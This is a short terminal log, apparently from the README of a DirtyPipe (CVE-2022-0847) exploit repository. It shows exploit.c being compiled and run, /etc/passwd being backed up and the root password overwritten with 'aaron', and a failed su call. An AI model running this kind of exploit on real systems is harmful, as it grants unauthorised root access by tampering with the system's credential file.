 ➜ CVE-2022-0847-DirtyPipe-Exploit git:(main) gcc exploit.c -o exploit
➜ CVE-2022-0847-DirtyPipe-Exploit git:(main) ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
su: must be run from a terminal
system() function call seems to have failed :(